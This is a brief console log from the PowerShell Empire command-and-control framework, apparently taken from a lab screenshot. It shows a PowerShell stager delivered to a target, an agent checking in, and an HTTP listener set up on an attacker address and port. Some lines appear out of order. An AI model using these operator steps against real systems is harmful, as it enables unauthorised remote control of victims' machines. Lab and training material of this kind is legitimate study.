 [*] Sending POWERSHELL stager (stage 1) to 10.129.204.133
[*] New agent B6AX53NF checked in
[+] Initial agent B6AX53NF from 10.129.204.133 now active (Slack)
[*] Sending agent (stage 2) to B6AX53NF at 10.129.204.133
Server >
EMPIRE TEAM SERVER | 1 Agent(s) | 1 Listener(s) | 5 Plugin(s)
(Empire: uselistener/http) > set Host http://10.10.14.33
[*] Set Host to http://10.10.14.33
(Empire: uselistener/http) > set Port 8001
[*] Set Port to 8001
(Empire: uselistener/http) > execute
[+] Listener http successfully started
[+] New agent B6AX53NF checked in
[*] Sending agent (stage 2) to B6AX53NF at 10.129.204.133
(Empire: uselistener/http) >